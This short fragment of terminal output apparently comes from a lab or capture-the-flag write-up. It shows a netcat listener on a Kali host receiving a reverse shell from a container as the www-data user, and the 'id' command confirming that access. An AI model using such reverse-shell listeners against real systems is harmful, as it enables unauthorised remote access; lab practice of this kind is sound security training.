 ❯ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.13.130] from (UNKNOWN) [172.17.0.2] 45530
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@187b8ca6d12e:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@187b8ca6d12e:/var/www/html$